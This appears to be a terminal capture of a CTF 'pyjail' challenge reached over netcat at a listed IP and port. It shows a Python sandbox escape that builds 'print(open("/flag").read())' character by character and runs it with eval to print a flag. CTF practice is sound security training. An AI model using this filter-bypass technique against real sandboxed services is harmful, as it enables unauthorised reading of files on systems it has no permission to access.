 拼图 — nc 47.95.212.224 16619 — 80×24
'print(open("/flag"'
>>_+')'
'print(open("/flag")'
>>_+'.'
'print(open("/flag").'
>>_+'r'
'print(open("/flag").r'
>>_+'e'
'print(open("/flag").re'
>>_+'a'
'print(open("/flag").rea'
>>_+'d'
'print(open("/flag").read'
>>_+'('
'print(open("/flag").read('
>>_+')'
'print(open("/flag").read()'
>>_+')'
'print(open("/flag").read())'
>>eval(_)
flag{30f68752-1d81-417a-99ed-7c8cef7c317b}
>>help()
nop
>>